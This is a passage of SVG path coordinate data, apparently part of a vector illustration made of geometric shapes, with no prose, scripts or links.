42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 .3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 